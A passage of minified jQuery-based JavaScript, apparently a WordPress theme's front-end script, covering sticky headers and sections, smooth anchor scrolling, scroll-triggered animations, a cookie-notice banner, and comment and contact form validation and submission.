0,_window=window;_window.$ush=_window.$ush||{},_window.$us=_window.$us||{},$us.iOS=/^iPad|iPhone|iPod/.test(_navigator.platform)||_navigator.userAgent.indexOf("Mac")>-1&&_navigator.maxTouchPoints>1&&$ush.isTouchend,$us.mobileNavOpened=0,$us.header={},["getCurrentHeight","getHeaderInitialPos","getHeight","getScrollDirection","getScrollTop","isFixed","isHidden","isHorizontal","isStatic","isSticky","isStickyAutoHidden","isStickyAutoHideEnabled","isStickyEnabled","isTransparent","isVertical","on"].map(function(e){$us.header[e]=jQuery.noop}),jQuery.fn.usMod=function(e,t){var s,n=this;return n.length==0?n:t===_undefined?(s=new RegExp("^.*?"+e+"_([a-zA-Z0-9_-]+).*?$"),(s.exec(n.get(0).className)||[])[1]||!1):(n.each(function(n,s){s.className=s.className.replace(new RegExp("(^| )"+e+"_[a-zA-Z0-9_-]+( |$)"),"$2"),t!==!1&&(s.className+=" "+e+"_"+t)}),n)},$us.toBool=function(e){return typeof e=="boolean"?e:typeof e=="string"?(e=e.trim(),e.toLocaleLowerCase()=="true"||e=="1"):!!parseInt(e)},$us.getScript=function(e,t){if(!$us.ajaxLoadJs)return t(),!1;if($us.loadedScripts===_undefined&&($us.loadedScripts={},$us.loadedScriptsFunct={}),$us.loadedScripts[e]==="loaded"){t();return}if($us.loadedScripts[e]==="loading"){$us.loadedScriptsFunct[e].push(t);return}$us.loadedScripts[e]="loading",$us.loadedScriptsFunct[e]=[],$us.loadedScriptsFunct[e].push(t);var n=function(){for(var t=0;t<$us.loadedScriptsFunct[e].length;t++)typeof $us.loadedScriptsFunct[e][t]=="function"&&$us.loadedScriptsFunct[e][t]();$us.loadedScripts[e]="loaded"},s={dataType:"script",cache:!0,url:e,complete:n};return jQuery.ajax(s)},$us.getAnimationName=function(e,t){return jQuery.easing.hasOwnProperty(e)?e:t||jQuery.easing._default},$us.mixins={},$us.mixins.Events={on:function(e,t){var n=this;return n.$$events===_undefined&&(n.$$events={}),n.$$events[e]===_undefined&&(n.$$events[e]=[]),n.$$events[e].push(t),n},off:function(e,t){var s,n=this;return n.$$events===_undefined||n.$$events[e]===_undefined?n:(t!==_undefined?(s=jQuery.inArray(t,n.$$events[e]),s!=-1&&n.$$events[e].splice(s,1)):n.$$events[e]=[],n)},trigger:function(e,t){if(n=this,n.$$events===_undefined||n.$$events[e]===_undefined||n.$$events[e].length==0)return n;var n,s,o=arguments,i=o.length>2||!jQuery.isArray(t)?Array.prototype.slice.call(o,1):t;i.unshift(n);for(s=0;s<n.$$events[e].length;s++)n.$$events[e][s].apply(n.$$events[e][s],i);return n}},jQuery.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_navigator.userAgent)||_navigator.platform=="MacIntel"&&_navigator.maxTouchPoints>1,!function(e){$us.$window=e(_window),$us.$document=e(_document),$us.$html=e("html"),$us.$body=e(".l-body:first"),$us.$htmlBody=$us.$html.add($us.$body),$us.$canvas=e(".l-canvas:first"),$us.usbPreview=function(){return $us.$body.hasClass("usb_preview")},$us.iOS?$us.$html.removeClass("no-touch").addClass("ios-touch"):(e.isMobile||$ush.isTouchend)&&$us.$html.removeClass("no-touch").addClass("touch")}(jQuery),!function(e){$us.getCurrentState=function(){return""+$us.$body.usMod("state")},$us.currentStateIs=function(t){return!!t&&(e.isArray(t)||(t=[""+t]),e.inArray($us.getCurrentState(),t)!==-1)},$us.getAdminBarHeight=function(){return(_document.getElementById("wpadminbar")||{}).offsetHeight||0}}(jQuery),!function(e){"use strict";function n(t){var n=this,s={disableEffectsWidth:900,backToTopDisplay:100};n.options=e.extend({},s,t||{}),n.$header=e(".l-header",$us.$canvas),n.$main=e(".l-main",$us.$canvas),n.$sections=e("> *:not(.l-header) .l-section",$us.$canvas),n.$firstSection=n.$sections.first(),n.$secondSection=n.$sections.eq(1),n.$stickySections=n.$sections.filter(".type_sticky:visible"),n.$fullscreenSections=n.$sections.filter(".full_height"),n.$topLink=e(".w-toplink"),n.type=$us.$canvas.usMod("type"),n._headerPos=n.$header.usMod("pos"),n.headerPos=n._headerPos,n.headerBg=n.$header.usMod("bg"),n.rtl=$us.$body.hasClass("rtl"),n.isScrolling=!1,n.isAndroid=/Android/i.test(_navigator.userAgent),$us.$body.hasClass("us_iframe")&&(e("a:not([target])").each(function(){e(this).attr("target","_parent")}),e(function(e){var t=e(".l-popup-box-content .g-preloader",_window.parent.document);t.hide()})),n.hasStickyFirstSection()&&$us.$body.addClass("sticky_first_section"),$us.$window.on("scroll",n._events.scroll.bind(n)).on("resize load",n._events.resize.bind(n)).on("scroll resize load",n._events.toggleClassIsSticky.bind(n)),$ush.timeout(n._events.resize.bind(n),25),$ush.timeout(n._events.resize.bind(n),75)}n.prototype={getOffsetTop:function(){var e=Math.ceil($us.$canvas.offset().top);return $us.currentStateIs("mobiles")&&(e-=$us.getAdminBarHeight()),e},isStickySection:function(){var e=this;return!!e.$stickySections.length},hasStickySection:function(){var e=this;return!!e.isStickySection()&&e.$stickySections.hasClass("is_sticky")},hasPositionStickySections:function(){var t=this;return!!t.isStickySection()&&t.$stickySections.filter(function(){return e(this).css("position")=="sticky"}).length},getStickySectionHeight:function(){var e,s,t=this,n=0;return t.isStickySection()&&(e=$us.header,s=t.$stickySections.first(),n=s.outerHeight(!0),t.hasStickyFirstSection()&&e.isHorizontal()&&!e.isStatic()&&(n-=e.getCurrentHeight())),n},hasStickyFirstSection:function(){var e=this,t=e.$stickySections.first();return e.isStickySection()&&t.index()===0&&t.hasClass("is_sticky")},isAfterStickySection:function(t){var n=e(t);return!!n.length&&(n.hasClass("l-section")||(n=n.closest(".l-section")),n.index()>this.$stickySections.index())},getHeightFirstSection:function(){return this.$firstSection.length?parseFloat(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var e=this,t=parseInt($us.$window.scrollTop());e.$topLink.toggleClass("active",t>=e.winHeight*e.options.backToTopDisplay/100),e.isAndroid&&(e.pid&&$ush.clearTimeout(e.pid),e.isScrolling=!0,e.pid=$ush.timeout(function(){e.isScrolling=!1},100))},resize:function(){if(t=this,t.winHeight=parseInt($us.$window.height()),t.winWidth=parseInt($us.$window.width()),$us.$body.toggleClass("disable_effects",t.winWidth<t.options.disableEffectsWidth),$us.$body.hasClass("us_iframe")){var t,s=e(".l-popup-box-content",_window.parent.document),n=$us.$body.outerHeight(!0);n>0&&e(_window.parent).height()>n?s.css("height",n):s.css("height","")}t._events.scroll.call(t)},toggleClassIsSticky:function(){var t=this;if(!t.isStickySection())return;t.$stickySections.each(function(t,n){var s=e(n),o=n.getBoundingClientRect().top-parseInt(s.css("top"));s.toggleClass("is_sticky",parseInt(o)===0&&s.css("position")=="sticky")})}}},$us.canvas=new n($us.canvasOptions||{})}(jQuery),!function(e){e.fn.resetInlineCSS=function(){var n,s=this,t=[].slice.call(arguments);t.length&&e.isArray(t[0])&&(t=t[0]);for(n=0;n<t.length;n++)s.css(t[n],"");return s},e.fn.clearPreviousTransitions=function(){var e=this,t=(e.data("animation-timers")||"").split(",");return t.length>=2&&(e.resetInlineCSS("transition"),t.map(clearTimeout),e.removeData("animation-timers")),e},e.fn.performCSSTransition=function(t,n,s,o,i){n=n||250,i=i||25,o=o||"ease";var c,l,d,a=this,r=[];a.clearPreviousTransitions();for(c in t){if(!t.hasOwnProperty(c))continue;r.push(c+" "+n/1e3+"s "+o)}r=r.join(", "),a.css({transition:r}),l=setTimeout(function(){a.css(t)},i),d=setTimeout(function(){a.resetInlineCSS("transition"),e.isFunction(s)&&s()},n+i),a.data("animation-timers",l+","+d)},e.fn.slideDownCSS=function(e,t,n,s){var i,o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.resetInlineCSS("padding-top","padding-bottom"),i=setTimeout(function(){var r,i=parseInt(o.css("padding-top")),a=parseInt(o.css("padding-bottom"));o.css({visibility:"hidden",position:"absolute",height:"auto","padding-top":0,"padding-bottom":0,display:"block"}),r=o.height(),o.css({overflow:"hidden",height:"0px",opacity:0,visibility:"",position:""}),o.performCSSTransition({opacity:1,height:r+i+a,"padding-top":i,"padding-bottom":a},e,function(){o.resetInlineCSS("overflow").css("height","auto"),typeof t=="function"&&t()},n,s)},25),o.data("animation-timers",i+",null")},e.fn.slideUpCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({height:o.outerHeight(),overflow:"hidden","padding-top":o.css("padding-top"),"padding-bottom":o.css("padding-bottom")}),o.performCSSTransition({height:0,opacity:0,"padding-top":0,"padding-bottom":0},e,function(){o.resetInlineCSS("overflow","padding-top","padding-bottom").css({display:"none"}),typeof t=="function"&&t()},n,s)},e.fn.fadeInCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({opacity:0,display:"block"}),o.performCSSTransition({opacity:1},e,t,n,s)},e.fn.fadeOutCSS=function(t,n,s,o){var i=this;if(i.length==0)return;i.performCSSTransition({opacity:0},t,function(){i.css("display","none"),e.isFunction(n)&&n()},s,o)}}(jQuery),jQuery(function(e){"use strict";_document.cookie.indexOf("us_cookie_notice_accepted=true")!==-1?e(".l-cookie").remove():$us.$document.on("click","#us-set-cookie",function(t){t.preventDefault(),t.stopPropagation();var n=new Date;n.setFullYear(n.getFullYear()+1),_document.cookie="us_cookie_notice_accepted=true; expires="+n.toUTCString()+"; path=/;",location.protocol==="https:"&&(_document.cookie+=" secure;"),e(".l-cookie").remove()});var t,n=function(t,n){var s=e("a[ref=magnificPopup][class!=direct-link]:not(.inited)",t||_document),o={fixedContentPos:!0,mainClass:"mfp-fade",removalDelay:300,type:"image"};s.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){s.addClass("inited").magnificPopup(e.extend({},o,n||{}))})};e.fn.wPopupLink=function(t){return this.each(function(){e(this).data("wPopupLink",new n(this,t))})},$us.$document.wPopupLink(),function(){var n,t=e(".l-footer");$us.$body.hasClass("footer_reveal")&&t.length&&t.html().trim().length&&(n=function(){var e=t.innerHeight();_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1?$us.$canvas.css("margin-bottom",Math.round(e)-1):$us.$canvas.css("margin-bottom","")},n(),$us.$window.on("resize load",n))}(),t=e(".with_youtube, .with_vimeo"),t.length&&$us.$window.on("resize load",function(){t.each(function(){var n=e(this),a=n.find("iframe").first(),s=n.innerHeight(),i=n.innerWidth(),t="",o="";i/s<16/9?(t=s*(16/9),o=s):(t=i,o=t*(9/16)),a.css({width:Math.round(t),height:Math.round(o)})})})}),function(e){"use strict";function n(){var e=this;e.waypoints=[],$us.$canvas.on("contentChange",e._countAll.bind(e)),$us.$window.on("resize load",e._events.resize.bind(e)).on("scroll scroll.waypoints",e._events.scroll.bind(e)),$ush.timeout(e._events.resize.bind(e),75),$ush.timeout(e._events.scroll.bind(e),75)}n.prototype={_events:{scroll:function(){for(var t=this,n=parseInt($us.$window.scrollTop()),n=n>=0?n:0,e=0;e<t.waypoints.length;e++)t.waypoints[e].scrollPos<n&&(t.waypoints[e].fn(t.waypoints[e].$node),t.waypoints.splice(e,1),e--)},resize:function(){var e=this;$ush.timeout(function(){e._countAll.call(e),e._events.scroll.call(e)},150),e._countAll.call(e),e._events.scroll.call(e)}},add:function(t,n,s){var o,i=this;if(t=t instanceof e?t:e(t),t.length==0)return;(typeof n!="string"||n.indexOf("%")==-1)&&(n=parseInt(n)),t.offset().top<$us.$window.height()+$us.$window.scrollTop()&&(n=0),o={$node:t,offset:n,fn:s},i._count(o),i.waypoints.push(o)},_count:function(e){var n=e.$node.offset().top,t=$us.$window.height();typeof e.offset=="number"?e.scrollPos=n-t+e.offset:e.scrollPos=n-t+t*parseInt(e.offset)/100},_countAll:function(){for(var e=this,t=0;t<e.waypoints.length;t++)e._count(e.waypoints[t])}},$us.waypoints=new n}(jQuery),function(){for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!_window.requestAnimationFrame;++e)_window.requestAnimationFrame=_window[t[e]+"RequestAnimationFrame"],_window.cancelAnimationFrame=_window[t[e]+"CancelAnimationFrame"]||_window[t[e]+"CancelRequestAnimationFrame"];_window.requestAnimationFrame||(_window.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-n)),i=_window.setTimeout(function(){e(s+o)},o);return n=s+o,i}),_window.cancelAnimationFrame||(_window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),$us.$body.hasClass("single-format-video")&&(figure=$us.$body.find("figure.wp-block-embed div.wp-block-embed__wrapper"),figure.length&&figure.each(function(){this.firstElementChild===null&&this.remove()})),!function(e){"use strict";$us.collapsibleContent=function(e){this.init(e)},$us.collapsibleContent.prototype={init:function(t){var n=this;n.$container=e(t),n.$firstElm=e("> *:first",n.$container),n.contentHeight=n.$container.data("content-height")||200,n.$container.on("click",".collapsible-content-more, .collapsible-content-less",n._events.toggleContent.bind(n)),n.$container.closest(".owl-carousel").length||n.initHeightCheck.call(n)},initHeightCheck:function(){var n,t=this,s=t.$firstElm.css("height",t.contentHeight).height();t.$firstElm.css("height",""),n=t.$firstElm.height(),n&&n<=s?(e(".toggle-links",t.$container).hide(),t.$firstElm.css("height",""),t.$container.removeClass("with_collapsible_content")):(e(".toggle-links",t.$container).show(),t.$firstElm.css("height",t.contentHeight))},_isVisible:function(){if(o=this,!o.$container.length)return!1;var o,e=_window,i=_document,t=o.$container[0].getBoundingClientRect(),n={top:e.pageYOffset+t.top,left:e.pageXOffset+t.left,right:e.pageXOffset+t.right,bottom:e.pageYOffset+t.bottom},s={top:e.pageYOffset,left:e.pageXOffset,right:e.pageXOffset+i.documentElement.clientWidth,bottom:e.pageYOffset+i.documentElement.clientHeight};return n.bottom>s.top&&n.top<s.bottom&&n.right>s.left&&n.left<s.right},_events:{toggleContent:function(t){t.preventDefault(),t.stopPropagation();var n=this;n.$container.toggleClass("show_content",e(t.target).hasClass("collapsible-content-more")).trigger("toggleContent"),$ush.timeout(function(){$us.$canvas.trigger("contentChange"),e.isMobile&&!n._isVisible()&&$us.$htmlBody.stop(!0,!1).scrollTop(n.$container.offset().top-$us.header.getCurrentHeight(!0))},1)}}},e.fn.usCollapsibleContent=function(){return this.each(function(){e(this).data("usCollapsibleContent",new $us.collapsibleContent(this))})},e("[data-content-height]",$us.$canvas).usCollapsibleContent(),e(".owl-carousel",$us.$canvas).length&&$us.$canvas.on("click",".collapsible-content-more, .collapsible-content-less",function(t){var n=e(t.target),s=n.closest("[data-content-height]");s.data("usCollapsibleContent")||(s.usCollapsibleContent(),n.trigger("click"))})}(jQuery),!function(e){$us.$window.on("us.wpopup.afterShow",function(t,n){if(n instanceof $us.WPopup&&e("video.wp-video-shortcode",n.$box).length)var s=$ush.timeout(function(){$ush.clearTimeout(s),_window.dispatchEvent(new Event("resize"))},1)})}(jQuery),!function(e){"use strict";var o=window,n=document,s=location,t=void 0;o.$ush=o.$ush||{},o.$us=o.$us||{};function i(s){if(o=this,l={attachOnInit:'				.menu-item a[href*="#"],				.menu-item[href*="#"],				.post_custom_field a[href*="#"],				.post_title a[href*="#"],				.w-ibanner a[href*="#"],				.vc_custom_heading a[href*="#"],				.vc_icon_element a[href*="#"],				.w-comments-title a[href*="#"],				.w-iconbox a[href*="#"],				.w-image a[href*="#"]:not([onclick]),				.w-text a[href*="#"],				.w-toplink,				a.smooth-scroll[href*="#"],				a.w-btn[href*="#"]:not([onclick]),				a.w-grid-item-anchor[href*="#"]',buttonActiveClass:"active",menuItemActiveClass:"current-menu-item",menuItemAncestorActiveClass:"current-menu-ancestor",animationDuration:($us.canvasOptions||{}).scrollDuration||0,animationEasing:$us.getAnimationName("easeInOutExpo"),endAnimationEasing:$us.getAnimationName("easeOutExpo")},o.options=e.extend({},l,s||{}),o.blocks={},o.isScrolling=!1,o._events={cancel:o.cancel.bind(o),scroll:o.scroll.bind(o),resize:o.resize.bind(o)},$us.$window.on("resize load",$ush.debounce(o._events.resize,1)),$ush.timeout(o._events.resize,75),$us.$window.on("scroll",o._events.scroll),$ush.timeout(o._events.scroll,75),o.options.attachOnInit&&o.attach(o.options.attachOnInit),$us.$canvas.on("contentChange",o._countAllPositions.bind(o)),n.location.hash&&n.location.hash.indexOf("#!")==-1){var o,r,c,l,d,a=n.location.hash,i=o.blocks[a]!==t?a:t;if(i===t)try{r=e(a),r.length!=0&&(i=r)}catch{}i!==t&&(d=setInterval(function(){o.scrollTo(i),n.readyState!=="loading"&&clearInterval(d)},100),c=function(){$us.$window.off("load touchstart mousewheel DOMMouseScroll touchstart",c),$ush.timeout(function(){$us.canvas._events.resize.call($us.canvas),o._countAllPositions(),$us.hasOwnProperty("waypoints")&&$us.waypoints._countAll(),o.scrollTo(i)},100)},$us.$window.on("load touchstart mousewheel DOMMouseScroll touchstart",c))}o.animationOptions={duration:o.options.animationDuration,easing:o.options.animationEasing,start:function(){o.isScrolling=!0},complete:function(){o.cancel.call(o)}}}i.prototype={_countPosition:function(e){var s,o=this,t=o.blocks[e].target,n=t.offset().top;t.hasClass("type_sticky")&&(s="realTop",t.hasClass("is_sticky")||t.removeData(s),t.data(s)||t.data(s,n),n=t.data(s)||n),$us.$body.hasClass("footer_reveal")&&t.closest("footer").length&&(n=$us.$body.outerHeight(!0)+(n-$us.$window.scrollTop())),o.blocks[e].top=Math.ceil(n-$us.canvas.getOffsetTop())},_countAllPositions:function(){var t,e=this;for(t in e.blocks)e.blocks[t]&&e._countPosition(t)},_indicatePosition:function(e){var s,o,n=this;for(o in n.blocks){if(!n.blocks[o])continue;s=n.blocks[o],s.buttons!==t&&s.buttons.toggleClass(n.options.buttonActiveClass,o===e),s.menuItems!==t&&s.menuItems.toggleClass(n.options.menuItemActiveClass,o===e),s.menuAncestors!==t&&s.menuAncestors.removeClass(n.options.menuItemAncestorActiveClass)}n.blocks[e]!==t&&n.blocks[e].menuAncestors!==t&&n.blocks[e].menuAncestors.addClass(n.options.menuItemAncestorActiveClass)},attach:function(n){if(o=this,i=e(n),i.length==0)return;var o,i,a=decodeURIComponent(s.pathname),c=new RegExp("^"+a.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")+"#"),r=/^\/?(\?page_id=\d+).*?/;i.each(function(n,i){var u,m,f,p,g,d=e(i),h=(""+d.attr("href")).replace(s.origin,""),l=d.prop("hash"),b=/^(https?:\/\/)/.test(h),v=r.test(h);if(l.indexOf("#!")>-1||h.indexOf("#")<0||h.substr(0,2)=="/#"&&s.search&&a=="/"||b&&h.indexOf(s.origin)!==0||v&&h.indexOf((s.search.match(r)||[])[1])==-1||h.charAt(0)=="/"&&!v&&!c.test(h))return;if(l!=""&&l!="#"){if(o.blocks[l]===t){if(u=e(l),m="",u.length==0)return;u.hasClass("g-cols")&&u.parent().children().length==1&&(u=u.closest(".l-section")),u.hasClass("w-tabs-section")?(p=u.closest(".w-tabs"),p.hasClass("accordion")||(u=p),m="tab"):u.hasClass("w-tabs")&&(m="tabs"),o.blocks[l]={target:u,type:m},o._countPosition(l)}d.parent().length>0&&d.parent().hasClass("menu-item")?(g=d.closest(".menu-item"),o.blocks[l].menuItems=(o.blocks[l].menuItems||e()).add(g),f=g.parents(".menu-item-has-children"),f.length>0&&(o.blocks[l].menuAncestors=(o.blocks[l].menuAncestors||e()).add(f))):o.blocks[l].buttons=(o.blocks[l].buttons||e()).add(d)}d.on("click",function(n){if(n.preventDefault(),d.hasClass("w-nav-anchor")&&d.closest(".menu-item").hasClass("menu-item-has-children")&&d.closest(".w-nav").hasClass("type_mobile")){var s,i,a=d.closest(".w-nav").find(".w-nav-options:first")[0].onclick()||{},r=d.parents(".menu-item").hasClass("mobile-drop-by_label"),c=d.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(r||a.mobileBehavior&&!c)return!1}if(d.attr("href")==="#"&&d.closest(".w-popup-wrap").length)return!1;o.scrollTo(l,!0),typeof o.blocks[l]!="undefined"&&(s=o.blocks[l],e.inArray(s.type,["tab","tabs"])!==-1?(i=s.target.find('.w-tabs-section[id="'+l.substr(1)+'"]'),s.type==="tabs"?i=s.target.find(".w-tabs-section:first"):s.target.hasClass("w-tabs-section")&&(i=s.target),i.length&&i.find(".w-tabs-section-header").trigger("click")):s.menuItems!==t&&$us.currentStateIs(["mobiles","tablets"])&&$us.$body.hasClass("header-show")&&$us.$body.removeClass("header-show"))})})},getPlacePosition:function(n){var i,o=this,s={newY:0,type:""};return n===""||n==="#"?(s.newY=0,s.placeType="top"):o.blocks[n]!==t?(o._countPosition(n),s.newY=o.blocks[n].top,s.placeType="hash",n=o.blocks[n].target):n instanceof e?(n.hasClass("w-tabs-section")&&(i=n.closest(".w-tabs"),i.hasClass("accordion")||(n=i)),s.newY=n.offset().top,s.placeType="element"):s.newY=n,$us.canvas.isStickySection()&&$us.canvas.hasPositionStickySections()&&!e(n).hasClass("type_sticky")&&$us.canvas.isAfterStickySection(n)&&(s.newY-=$us.canvas.getStickySectionHeight()),s},scrollTo:function(t,n){var o,a,r,c,l,s=this,i=e(t);if(i.closest(".w-popup-wrap").length)return s.scrollToPopupContent(t),!0;if(o=s.getPlacePosition.call(s,t),a=function(){o.type==="hash"?s._indicatePosition(t):s.scroll()},n){if(navigator.userAgent.match(/iPad/i)!=null&&e(".us_iframe").length&&o.type=="hash"&&i[0].scrollIntoView({behavior:"smooth",block:"start"}),r=$us.$window.scrollTop(),l=r<o.newY?"down":"up",r===o.newY)return;c=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1,a()}}),c.step=function(e,n){var o=s.getPlacePosition(t).newY;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(o-=$us.header.getCurrentHeight()),n.end=o},i.hasClass("us_animate_this")&&i.trigger("us_startAnimate"),$us.$htmlBody.stop(!0,!1).animate({scrollTop:o.newY+"px"},c),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)}else $us.header.isStickyEnabled()&&$us.header.isHorizontal()&&(o.newY-=$us.header.getCurrentHeight(!0)),$us.$htmlBody.stop(!0,!1).scrollTop(o.newY),a()},scrollToPopupContent:function(t){var s=this,i=t.replace("#",""),o=n.getElementById(i),a=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1}});e(o).closest(".w-popup-wrap").stop(!0,!1).animate({scrollTop:o.offsetTop+"px"},a),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1),$us.$window.off("keydown mousewheel DOMMouseScroll touchstart",this._events.cancel),this.isScrolling=!1},scroll:function(){var e,s,o,i,t=this,n=Math.ceil($us.header.getScrollTop()),n=n>=0?n:0;if(!t.isScrolling){for(s in t.blocks){if(!t.blocks[s])continue;e=t.blocks[s].top,i=t.blocks[s].target,$us.header.isHorizontal()?($us.header.isStickyEnabled()&&(e-=$us.header.getCurrentHeight(!0)),$us.canvas.hasStickySection()&&(e-=$us.canvas.getStickySectionHeight())):e-=$us.canvas.getOffsetTop(),e=$ush.parseInt(e.toFixed(0)),n>=e&&n<=e+i.outerHeight(!1)&&(o=s)}$ush.debounce_fn_1ms(t._indicatePosition.bind(t,o))}},resize:function(){var e=this;$ush.timeout(function(){e._countAllPositions(),e.scroll()},150),e._countAllPositions(),e.scroll()}},e(function(){$us.scroll=new i($us.scrollOptions||{})})}(jQuery),function(e){"use strict";var t=function(t){var n=this;n.$container=e(t),n.$items=e('[class*="us_animate_"]:not(.off_autostart)',n.$container),n.$items.each(function(t,n){var s=e(n);if(s.data("_animate_inited")||s.hasClass("off_autostart"))return;s.data("_animate_inited",!0),$us.waypoints.add(s,"12%",function(e){e.hasClass("start")||$ush.timeout(function(){e.addClass("start")},20)}),s.one("us_startAnimate",function(){s.hasClass("start")||s.addClass("start")})})};window.USAnimate=t,new t(document),e(".wpb_animate_when_almost_visible").each(function(){$us.waypoints.add(e(this),"12%",function(e){e.hasClass("wpb_start_animation")||$ush.timeout(function(){e.addClass("wpb_start_animation")},20)})})}(jQuery),!function(e){"use strict";$us.CommnentsForm=function(e,t){this.init(e,t)},$us.CommnentsForm.prototype={init:function(t){if(this.$container=e(t),this.$form=this.$container.find("form.comment-form"),!this.$form.length)return;if(this.$jsonContainer=this.$container.find(".us-comments-json"),!this.$jsonContainer.length)return;this.jsonData=this.$jsonContainer[0].onclick()||{},this.$jsonContainer.remove(),this.$fields={content:{field:this.$form.find("textarea"),msg:this.jsonData.no_content_msg||"Please enter a Message"},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||"Please enter your Name"},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||"Please enter a valid email address."}},this._events={formSubmit:this.formSubmit.bind(this)},this.$form.on("submit",this._events.formSubmit)},formSubmit:function(e){this.$form.find(".w-form-row.check_wrong").removeClass("check_wrong"),this.$form.find(".w-form-state").html("");for(var t in this.$fields){if(this.$fields[t].field.length==0)continue;this.$fields[t].field.val()==""&&this.$fields[t].field.attr("data-required")&&(this.$fields[t].field.closest(".w-form-row").toggleClass("check_wrong"),this.$fields[t].field.closest(".w-form-row").find(".w-form-row-state").html(this.$fields[t].msg),e.preventDefault())}}},e.fn.CommnentsForm=function(t){return this.each(function(){e(this).data("CommnentsForm",new $us.CommnentsForm(this,t))})},e(function(){e(".w-post-elm.post_comments.layout_comments_template").CommnentsForm(),e(".l-section.for_comments").CommnentsForm()})}(jQuery),!function(e,t){var n=window,s=document,o=t;n.$us=n.$us||{},$us.WForm=function(t){var s,n=this;n.$form=e(t),n.$form.hasClass("for_cform")||(n.$form=e(".w-form.for_cform",t)),n.$dateFields=e(".w-form-row.for_date input",n.$form),n.$message=e(".w-form-message",n.$form),n.$submit=e(".w-btn",n.$form),n.options={},n.isFileValid=!0,n.pickerOptions={},s=e(".w-form-json",n.$form),s.is("[onclick]")&&(n.options=s[0].onclick()||{},$us.usbPreview()||s.remove()),n.$dateFields.length&&e(function(){n._initDateField()}),e("input[type=text],			input[type=email],			input[type=tel],			input[type=number],			input[type=date],			input[type=search],			input[type=url],			input[type=password],			textarea",n.$form).each(function(t,n){var s=e(n),o=s.closest(".w-form-row");if(s.attr("type")==="hidden")return;o.toggleClass("not-empty",s.val()!=""),s.on("input change",function(){o.toggleClass("not-empty",s.val()!="")})}),n._events={changeFile:n._changeFile.bind(n),submit:n._submit.bind(n)},n.$form.on("change","input[type=file]:visible",n._events.changeFile).on("submit",n._events.submit)},e.extend($us.WForm.prototype,{getExtension:function(e){return(""+e).split(".").pop()},_validExtension:function(e,t){if(!t)return!0;var n,s,i,o=this;t=(""+t).split(",");for(i in t){if(n=(""+t[i]).trim(),!n)continue;if(n.indexOf("/")>-1){if(s=n.split("/"),e.type===n||s[1]==="*"&&(""+e.type).indexOf(s[0])===0)return!0}else if(o.getExtension(e.name)===n.replace(/[^A-z\d]+/,""))return!0}return!1},_requiredValidation:function(){var t=this,n=0;return e("[data-required=true]",t.$form).each(function(s,o){var i=e(o),a=i.is("[type=checkbox]")?!i.is(":checked"):i.val()=="",r=i.closest(".w-form-row");if(r.hasClass("for_checkboxes"))return!0;o.type==="file"&&(a=a||!t.isFileValid),r.toggleClass("check_wrong",a),a&&n++}),e(".for_checkboxes.required",t.$form).each(function(t,s){var o=e("input[type=checkbox]",s),a=o.closest(".w-form-row"),i=!o.is(":checked");a.toggleClass("check_wrong",i),i&&n++}),!n},_initDateField:function(){var t=this;e.each(t.$dateFields,function(s,o){var i=e(o);t.pickerOptions.dateFormat=i.data("date-format"),t.pickerOptions.onClose=function(){i.closest(".w-form-row").removeClass("focused")};try{i.datepicker(t.pickerOptions),i.closest(".w-popup-wrap").length&&i.on("click",function(t){let o=e("#ui-datepicker-div"),i=o.outerHeight(),s=t.currentTarget.getBoundingClientRect();n.innerHeight-(s.bottom+i)>0?o.css({position:"fixed",left:s.left,top:s.top+s.height}):o.css({position:"fixed",left:s.left,top:s.top-i})})}catch{}})},_changeFile:function(t){var o,l,n=this,s="",i=t.target,a=e(i),c=a.attr("accept")||"",r=a.data("max_size")||a.data("std")||0;if(i.files.length)for(l in i.files){if(s)break;if(o=i.files[l],!(o instanceof File))continue;n._validExtension(o,c)||(s=(n.options.messages.err_extension||"").replace("%s",n.getExtension(o.name))),!s&&o.size>parseFloat(r)*1048576&&(s=(n.options.messages.err_size||"").replace("%s",r))}a.closest(".for_file").toggleClass("check_wrong",!(n.isFileValid=!s)).find(".w-form-row-state").html(s||n.options.messages.err_empty)},_submit:function(t){t.preventDefault();var s=this;if(s.$message.usMod("type",!1).html(""),s.$submit.hasClass("loading")||!s._requiredValidation()||!s.isFileValid)return;s.$submit.addClass("loading"),e.ajax({type:"POST",url:s.options.ajaxurl,data:n.FormData?new FormData(s.$form[0]):s.$form.serialize(),cache:!1,processData:!1,contentType:!1,dataType:"json",success:function(t){if(e(".w-form-row.check_wrong",s.$form).removeClass("check_wrong"),t.success)s.$message.usMod("type","success").html(t.data),e(".w-form-row.not-empty",s.$form).removeClass("not-empty"),e("input[type=text], input[type=email], textarea",s.$form).val(""),s.$form.trigger("usCformSuccess",t).get(0).reset();else if(e.isPlainObject(t.data))for(var n in t.data){if(n==="empty_message"){$resultField.usMod("type","error");continue}e('[name="'+n+'"]',s.$form).closest(".w-form-row").addClass("check_wrong").find(".w-form-row-state").html(t.data[n].error_message||"")}else s.$message.usMod("type","error").html(t.data)},complete:function(){s.$submit.removeClass("loading")}})}}),e.fn.wForm=function(){return this.each(function(){e(this).data("wForm",new $us.WForm(this))})},e(".w-form.for_cform").wForm(),e(s).on("focus blur",".w-form-row-field:not(.for_date) input, .w-form-row-field textarea",function(t){e(t.target).closest(".w-form-row").toggleClass("focused",t.type=="focusin")})}(jQuery),!function(e){"use 